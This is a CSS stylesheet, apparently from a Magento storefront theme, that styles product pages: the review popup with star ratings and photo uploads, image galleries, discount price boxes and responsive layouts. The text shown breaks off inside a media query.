.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  z-index: 0;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .btn {
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .loading {
  z-index: 2;
  opacity: 1;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .btn {
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .noMoreHint {
  z-index: 5;
  opacity: 1;
}
.catalog-product-view .column.main .block.upsell {
  margin-top: 20px;
}
.catalog-product-view .column.main .block.upsell .title {
  font-size: 18px;
}
.catalog-product-view .column.main .block.upsell #select-all-products {
  color: #0a6c9f;
  text-decoration: underline;
}
.catalog-product-view .column.main .block.upsell .products-grid {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item .details .choice .label {
  color: #0a6c9f;
}
.catalog-product-view .column.main .block.related .products-upsell {
  padding: 0;
}
.catalog-product-view .column.main .block.related .field.choice.related,
.catalog-product-view .column.main .block.related .product-item-actions {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title {
  border-bottom: 2px solid #10396F;
}
.catalog-product-view .column.main .block.related > .block-title strong {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title:after {
  content: "More To Love";
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo {
  border: 1px solid #DEDEDE;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo img {
  margin: auto;
}
.catalog-product-view .column.main .block.related > .block-content li.item .price-box {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-stock-sku .stock.available {
  display: none;
}
.catalog-product-view .column.main .product-info-stock-sku .sku > * {
  display: inline-block;
}
.catalog-product-view .column.main .product-info-stock-sku .sku .type:after {
  content: ":";
}
.catalog-product-view .hairStyleShow img.firstImg {
  margin-bottom: 20px;
}
.catalog-product-view .hairStyleShow img.lastImg,
.catalog-product-view .attachHair {
  margin-bottom: 40px;
}
.catalog-product-view .attachHair .text {
  margin-bottom: 6px;
}
.catalog-product-view .attachHair img {
  margin-bottom: 10px;
}
.catalog-product-view .chatBoxDes {
  margin-top: 30px;
}
.catalog-product-view .review-add {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10001;
  display: none;
}
.catalog-product-view .review-add > .block-content {
  max-height: 90vh;
  overflow-y: scroll;
  background: #fff;
  border: 1px solid #24497B;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .quit {
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .submit,
.catalog-product-view .review-add > .block-content .next {
  color: #fff;
  font-size: 18px;
  width: 120px;
  line-height: 36px;
  text-transform: uppercase;
  background: #000;
  border: 0;
  margin: 20px auto;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field > label {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field input,
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  width: 100%;
  border: 1px solid #363636;
  padding: 0 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  max-width: 100%;
  min-width: 100%;
  min-height: 80px;
  padding: 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating {
  line-height: 37px;
  margin-bottom: 10px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating > div {
  float: left;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
  margin-left: 10px;
  margin-bottom: 10px;
  position: relative;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left bottom;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"] {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:focus + label:before,
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label span {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left top;
  display: block;
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1 {
  z-index: 6;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1:before {
  width: 38px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2 {
  z-index: 5;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2:before {
  width: 76px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3 {
  z-index: 4;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3:before {
  width: 114px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4 {
  z-index: 3;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4:before {
  width: 152px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5 {
  z-index: 2;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5:before {
  width: 190px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .title {
  font-size: 30px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items {
  font-size: 0;
  margin-top: 20px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div {
  width: 45%;
  border: 1px solid #000;
  padding: 45% 0 0 0;
  margin-bottom: 2%;
  position: relative;
  display: inline-block;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(odd) {
  margin-left: 4%;
  margin-right: 2%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(even) {
  margin-right: 4%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(4) + div {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div img {
  position: absolute;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item img {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  object-fit: cover;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
  background-image: url("../images/catalog/del.png");
  background-size: cover;
  position: absolute;
  bottom: 3px;
  right: 3px;
  transition: all .2s;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo img {
  max-width: 60%;
  max-height: 60%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo #upload-phone {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  opacity: 0;
}
.catalog-product-view #product-review-container .galleryList {
  margin-bottom: 10px;
}
.catalog-product-view #product-review-container .galleryList .item {
  width: calc((100% - 12px) / 4);
  max-width: 88px;
  border: 2px solid #fff;
  position: relative;
  float: left;
}
.catalog-product-view #product-review-container .galleryList .item > div {
  width: 100%;
  padding-top: 100%;
}
.catalog-product-view #product-review-container .galleryList .item:not(:nth-child(4)) {
  margin-right: 4px;
}
.catalog-product-view #product-review-container .galleryList .item.active {
  border-color: #10396f;
}
.catalog-product-view #product-review-container .galleryList .item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view #product-review-container .galleryBox .imgShow {
  margin-bottom: 10px;
  display: none;
}
.catalog-product-view #product-review-container .galleryBox .imgShow img {
  width: 100%;
  max-width: 350px;
}
.catalog-product-view .shortDes p,
.catalog-product-view .shortDes pre {
  margin-bottom: 6px;
  white-space: normal;
}
.catalog-product-view .shortDes a {
  font-weight: 600;
  text-decoration: underline;
}
.catalog-product-view .shortDes .container {
  color: #faebb4;
  background: url(../images/cart/shortDes/bg.jpg) no-repeat;
  background-size: 100% auto;
  padding: 0 5% 0 6%;
  margin-bottom: 1.2em;
  position: relative;
}
.catalog-product-view .shortDes .container img {
  width: 100%;
  position: absolute;
  left: 0;
}
.catalog-product-view .shortDes .container img.top {
  top: 1%;
}
.catalog-product-view .shortDes .container img.bottom {
  bottom: 1%;
}
.catalog-product-view .shortDes .container .y {
  color: #fec800;
}
.catalog-product-view .shortDes .container .placeholder {
  padding-top: 6%;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:first-child) {
  line-height: 1.1;
}
.catalog-product-view .surpriseMay {
  position: relative;
}
.catalog-product-view .surpriseMay a {
  position: absolute;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view .column.main {
    padding: 0 5%;
  }
}
@media screen and (max-width: 767px) {
  .catalog-product-view .breadcrumbs {
    display: none;
  }
  .catalog-product-view .column.main {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    font-size: 1.6rem;
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links,
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    bottom: 10px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    bottom: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: calc(5% + 101px);
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 26%;
    margin-top: calc(19% + 101px);
    right: 0;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 6px 0 0;
    overflow: hidden;
    display: none;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama {
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__stage {
    border-top: 1px solid #E4E4E4;
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap {
    padding-bottom: 6px;
    margin: 0 3%;
    border-bottom: 1px solid #E4E4E4;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product-info-main .productReviewsBox {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    display: none;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    font-size: 14px;
    line-height: 1.3;
    padding: 15px 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes .container .item:not(:last-child) {
    margin-bottom: 1em;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price {
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box {
    padding: 0 3% 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
    font-size: 1.8rem;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    float: left;
    margin-top: 16px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions {
    width: calc(100% - 155px);
    float: right;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
    font-size: 1.7rem;
    height: 46px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    padding: 0 3%;
    margin-top: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .itemsTitleBox {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    border: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title:not(:first-child) {
    border-top: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active + .title {
    border-top: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 16px 4%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 45px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    color: #194779;
    float: left;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 28px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 15px;
    margin-top: 13px;
    margin-left: 1px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 45px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 17px;
    line-height: 24px;
    padding: 11px 0 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 15px 3% 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 18px;
    margin-bottom: 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 14px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    margin: 10px 0 4px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 30px 0 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 15px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 20px;
    margin: 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 92%;
    max-width: 500px;
    padding: 5%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 40px;
    width: 40px;
    line-height: 40px;
    position: absolute;
    top: 0;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 36px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 24px;
  }
  .catalog-product-view .column.main .block.related .products-upsell {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 18px;
    font-weight: 600;
    padding: 5px 3%;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 40px;
    height: 42px;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .surpriseMay a {
    width: 66.375%;
    height: 18.595%;
    left: 0.75%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 57.851%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 3.719%;
  }
}
@media screen and (max-width: 408px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 12px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 20px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    padding: 15px 3% 6px;
  }
}
@media screen and (max-width: 379px) {
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .label,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    float: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    width: 190px;
    margin: 0 auto 10px;
  }
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../images/icon/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
#buyer-protection,
#description {
  font-size: 18px;
}
#description a {
  color: #10396f;
  font-weight: 600;
  text-decoration: underline;
}
#description table:not(.custom) {
  font-size: 15px;
  width: 100% !important;
  border: solid #333;
  border-width: 1px 0 0 1px;
  color: #333;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 20px;
}
#description table:not(.custom) tr {
  height: 30px;
  line-height: 30px;
}
#description table:not(.custom) tr td {
  padding: 3px 5px;
  text-align: left;
  border: solid #333;
  border-width: 0 1px 1px 0;
  width: auto !important;
  word-break: break-all;
}
#description table.custom {
  font-family: 'proxima_novaregular' !important;
  max-width: none;
  height: auto !important;
  line-height: 1.3;
  background: #fff;
  border: 0;
  display: inline-block;
}
#description table.custom > tbody,
#description table.custom > tbody > tr {
  height: auto !important;
  display: block;
}
#description table.custom td {
  width: 50% !important;
  height: auto !important;
  text-align: center;
  border: 0;
}
#description table.custom td img {
  margin: auto;
}
#description table.custom pre {
  white-space: normal;
}
@media screen and (max-width: 767px) {
  #description table.custom {
    font-size: 15px;
    width: 108% !important;
    padding: 30px calc(4% - 10px);
    margin: 0 -4% 20px;
  }
}
@media screen and (min-width: 1200px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 23px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 17px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 46px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 80px;
    height: 40px;
    vertical-align: middle;
    margin-left: 8px;
    margin-top: -12px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 26px;
    margin-right: 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 4px 2px 7px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    font-size: 18px;
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 14px;
    width: 16px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
    font-size: 20px;
    width: 140px;
    line-height: 50px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
    width: calc(100% - 140px) !important;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
    color: #6B6B6B;
    font-size: 18px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 20px;
    line-height: 1;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 140px;
  }
  #description table.custom {
    font-size: 22px;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 60px;
    height: 30px;
    vertical-align: text-bottom;
    margin-bottom: -3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 2px 2px 3px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 12px;
    width: 13px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 1px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 120px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 18px;
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField > .control {
    width: calc(100% - 120px) !important;
  }
  #description table.custom {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) {
